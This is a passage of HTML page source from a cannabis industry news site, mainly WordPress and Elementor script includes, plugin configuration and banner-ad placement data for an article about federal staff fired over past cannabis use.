<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cannatechtoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"091e96ff2d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":18565,"title":"Biden%20Administration%20Firing%20Staff%20for%20Past%20Cannabis%20Use%20%E2%80%93%20Cannabis%20%26%20Tech%20Today","excerpt":"The Biden administration has admitted to firing at least five staff members, suspending several others, and placing even more staffers into a remote work program as punishment for previous consumption.","featuredImage":"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2021\/03\/imageedit_14_9026672303.jpg"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-18000","the_id":"18565","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"canna-target","blogId":"1","frontendPrefix":"canna-"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/ga-tracking.js?ver=3.0.8" id="advadsTrackingGAFront-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://cannatechtoday.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="mc4wp-ajax-forms-js-extra">
var mc4wp_ajax_vars = {"loading_character":"\u2022","ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php?action=mc4wp-form","error_text":"Oops. Something went wrong. Please try again later."};
</script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mc4wp-premium/ajax-forms/assets/js/ajax-forms.js?ver=4.10.19" id="mc4wp-ajax-forms-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"c7acfa7b7a","urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cannatechtoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","public_nonce":"92443bbe82","premium_active":"","loader":"https:\/\/cannatechtoday.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Buyers Guide","type":"ad","count":1}];</script><!--/noptimize--><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
	jQuery(document).ready(function($) {
		setTimeout(function() {
			$('.itt-media-wrapper .elementor-widget-container > a > img').removeAttr("style");
		},1000);
	});
	
	jQuery('*[style*="font-family: Lato, sans-serif;"]').removeAttr('style');
	
	if(jQuery('.wpadcenter-adgroup > div.wpadcenter-adgroup__row').length > 1) {
		//jQuery('.wpadcenter-adgroup').addClass('owl-carousel owl-theme');	 
	}
	
	jQuery(
		'.header-menu-wrapper li.menu-item-158154 > a,' +
		'.header-menu-wrapper li.menu-item-158155 > a,' +
		'.footer-menulist-wrapper li.menu-item-158166 > a,' +
		'.footer-menulist-wrapper li.menu-item-158167 > a,' +
		'.footer-menulist-wrapper li.menu-item-158168 > a'
	).attr('target', '_blank');
	
	jQuery('.owl-carousel').owlCarousel({
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
		animateOut: 'fadeOut',
		margin: 0,
		items: 1,
		nav: false,
		dots: false
	});
	
	jQuery('.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap').each(function() {
		var sel = 1;
		if (jQuery(this).find('.cfm-episode-content > p').length > 2) {
			sel = 2;
		}	
		jQuery(this).find('.cfm-episode-player').append(jQuery(this).find('.cfm-episode-content > p:nth-last-child(-n+'+sel+')'));
	});
	
	
	var divs = jQuery(".d-flex-test .cfm-episodes-grid > div");
	for(var i = 0; i < divs.length; i+=6) {
		divs.slice(i, i+6).wrapAll("<div class='cfm-dflex'></div>");
	}
	
	jQuery('.d-flex-test .cfm-episodes-grid').addClass('owl-carousel owl-theme').owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		nav: false,
		dots: true
	});
</script>
<!--noptimize--><script>window.advads_passive_placements = {"191838_1":{"type":"group","id":15876,"elementid":["canna-b237d9357ffd67c4ed433951f14cb9b6"],"ads":{"167988":{"id":167988,"title":"Green Rebates","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167988\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167988\" data-cfpw=\"167988\" id=\"canna-3046371124\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167988\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024.png\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167988 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15876,"name":"Leaderboard Zone Ads Refresh","weights":{"167988":"10","167987":"10"},"type":"default","ordered_ad_ids":[167988,167987],"ad_count":2,"refresh_enabled":true,"refresh_interval_for_ads":{"167988":10000,"167987":10000}},"placement_info":{"id":"191838","title":"Header Zone 1 Ads Refresh","content":"New placement content goes here","type":"default","slug":"header-zone-1-ads-refresh","status":"publish","item":"group_15876","display":[],"visitors":[],"cache-busting":"auto","placement_position":"default","ad_label":"default","inline-css":"","cache_busting_empty":"0"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-header-zone-1-ads-refresh\" id=\"canna-3356766419\">","after":"<\/div>"}],"inject_before":[""]},"191846_3":{"type":"group","id":15894,"elementid":["canna-2320e7a829da9c526ce5a34171f62474"],"ads":{"167986":{"id":167986,"title":"Green Rebates Sidebar August 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167986\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167986\" data-cfpw=\"167986\" id=\"canna-3410166977\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167986\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167986 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168913":{"id":168913,"title":"O2VAPE 300x250","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168913\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168913\" data-cfpw=\"168913\" id=\"canna-3292534555\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168913\" rel=\"noopener\" class=\"notrack\" aria-label=\"2025-0601-Sidebar-O2Vape\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/07\/2025-0601-Sidebar-O2Vape.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168913 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168707":{"id":168707,"title":"XR Pure 55010 Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168707\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168707\" data-cfpw=\"168707\" id=\"canna-3757620384\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168707\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-XRP-Homepage-Digital-Ads-300x250_9176\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/11\/CTT-XRP-Homepage-Digital-Ads-300x250_9176.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168707 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15894,"name":"Sidebar Zone Rotation","weights":{"167986":10,"168707":10,"167476":5,"168913":10},"type":"ordered","ordered_ad_ids":[167986,168913,168707,167476],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"167986":10000,"168913":10000,"168707":10000,"167476":10000}},"placement_info":{"id":"191846","title":"Sidebar Zone Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-rotation-placement","status":"publish","item":"group_15894","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-rotation-placement\" id=\"canna-933122524\">","after":"<\/div>"}],"inject_before":[""]},"191844_5":{"type":"group","id":16038,"elementid":["canna-0bca2103059e03f5546d38ab2b768623"],"ads":{"168233":{"id":168233,"title":"Gavita-Clone_Bar End of Sep 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168233\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168233\" data-cfpw=\"168233\" id=\"canna-542471580\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168233\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD (1)\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168233 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":16038,"name":"Sidebar Zone 2 Rotation","weights":{"168233":10,"168196":10,"168712":10},"type":"ordered","ordered_ad_ids":[168233,168712,168196],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168196":10000,"168233":10000,"168712":10000}},"placement_info":{"id":"191844","title":"Sidebar Zone 2 Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-2-rotation-placement","status":"publish","item":"group_16038","display":[],"visitors":[]},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-2-rotation-placement\" id=\"canna-4013634298\">","after":"<\/div>"}],"inject_before":[""]},"191845_7":{"type":"group","id":15860,"elementid":["canna-3bf219d4fb7f00bbad2516d5ae77cfd7"],"ads":{"168444":{"id":168444,"title":"Hoogendorn Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168444\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168444\" data-cfpw=\"168444\" id=\"canna-2468032713\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168444\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Hoogendorn-SIDEBOARD-10-01-24\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Hoogendorn-SIDEBOARD-10-01-24.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168444 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"191612":{"id":191612,"title":"Advanced Nutrients - Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"191612\" data-canna-trackbid=\"1\" class=\"canna-target\" data-cfpa=\"191612\" data-cfpw=\"191612\" id=\"canna-1779308177\"><a data-no-instant=\"1\" href=\"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&#038;utm_source=https:\/\/cannatechtoday.com\/&#038;utm_campaign=sb1_launch&#038;utm_content=sb1_print_ad_ctt_newsletterbanner\" rel=\"noopener\" class=\"a2t-link\" aria-label=\"2025-0401-Sidebar-AdvancedNutrients\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2025\/03\/2025-0401-Sidebar-AdvancedNutrients.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 191612 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168447":{"id":168447,"title":"CRYOCURE Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168447\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168447\" data-cfpw=\"168447\" id=\"canna-3000196405\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168447\" rel=\"noopener\" class=\"notrack\" aria-label=\"Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168447 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15860,"name":"Sidebar Zone 3 Rotation","weights":{"168447":10,"168722":10,"168444":10,"191612":10},"type":"ordered","ordered_ad_ids":[168444,168722,191612,168447],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168722":10000,"191612":10000,"168444":10000,"168447":10000}},"placement_info":{"id":"191845","title":"Sidebar Zone 3 Rotation","content":"New placement content goes here","type":"default","slug":"sidebar-zone-3-rotation","status":"publish","item":"group_15860","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-3-rotation\" id=\"canna-1795933176\">","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["220595","ad","Buyers Guide","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>var localize ={"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"05503ff49f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/biden-firing-for-cannabis-use\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery('nav.elementor-nav-menu--main .menu-item-156601 > a, nav.elementor-nav-menu--main .menu-item-156602 > 